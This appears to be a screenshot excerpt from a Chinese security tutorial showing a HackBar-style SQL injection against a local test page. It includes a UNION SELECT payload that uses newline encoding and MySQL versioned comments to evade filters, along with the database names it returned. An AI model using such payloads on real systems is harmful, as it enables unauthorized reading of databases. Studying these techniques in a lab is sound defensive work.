 Load URL
http://192.168.8.147/test/sql.php?id=1 union%0aselect 1,schema_name,3%0afrom /*!12345information_schema.schemata*/
Split URL
Execute
Enable Post data Enable Referrer
1 admin
1 information_schema
1 mysql
1 performance_schema
1 test
信安之路
SELECT * FROM admin WHERE id = 1 union select 1,schema_name,3 from /*!12345information_schema.schemata*/